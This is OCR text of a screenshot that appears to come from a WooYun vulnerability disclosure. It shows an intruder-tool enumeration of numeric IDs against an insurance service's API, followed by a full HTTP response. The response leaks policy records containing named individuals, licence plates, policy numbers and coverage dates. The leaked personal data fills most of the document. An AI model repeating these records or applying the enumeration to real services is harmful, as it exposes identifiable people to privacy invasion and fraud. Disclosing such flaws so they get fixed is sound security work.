 Request Payload Status Error Timeout Length "jobnum":" "phone":" "name":" Comment
175 0174 200 3727
241 0240 200 1903
161 0160 200 1534
153 0152 200 1170
558 0557 200 1156
142 0141 200 1130
0 200 413
1 0000 200 413
2 0001 200 413
3 0002 200 413
Request Response
Raw Headers Hex JSON Decoder
HTTP/1.1 200 OK
Server: nginx/1.6.3
Date: Sun, 15 May 2016 13:44:03 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 1551
Connection: close
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
{"status":"success","message":"操作已成功","body":[{"processinstanceid":null,"insuranceType":"0","startDate":"2016-04-16","endDate":"2017-04-16","jqstartDate":null,"jqendDate":null,"isRenewal":null,"policyno":"1085205282016003052","suppliercode":null,"carlicenseno":"粤
S319CV","dueDay":null,"insured":"谢锡林","cityCode":null,"cityName":null,"provinceCode":null,"owerName":" 锡林","provinceName":null,"source":"cm"},{"processinstanceid":null,"insuranceType":"1","startDate":"2016-04-16","endDate":"2017-04-16","jqstartDate":null,"jqend
Date":null,"isRenewal":null,"policyno":"1085205072016003476","suppliercode":null,"carlicenseno":"粤S319CV","dueDay":null,"insured":"谢锡林","cityCode":null,"cityName":null,"provinceCode":null,"owerName":"谢锡林","provinceName":null,"source":"cm"},{"processinstanceid":n
ull,"insuranceType":"0","startDate":"2016-04-12","endDate":"2017-04-12","jqstartDate":null,"jqendDate":null,"isRenewal":null,"policyno":"63004080120160005018","suppliercode":null,"carlicenseno":"粤S686KH","dueDay":null,"insured":"陈兰桂","cityCode":null,"cityName":null
,"provinceCode":null,"owerName":"陈兰桂","provinceName":null,"source":"cm"},{"processinstanceid":null,"insuranceType":"1","startDate":"2016-04-12","endDate":"2017-04-12","jqstartDate":null,"jqendDate":null,"isRenewal":null,"policyno":"63004080220160002676","suppliercod
e":null,"carlicenseno":"粤S686KH","dueDay":null,"insured":"陈兰桂","cityCode":null,"cityName":null,"provinceCode":null,"owerName":"陈兰桂","provinceName":null,"source":"cm"}]}
www.wooyun.org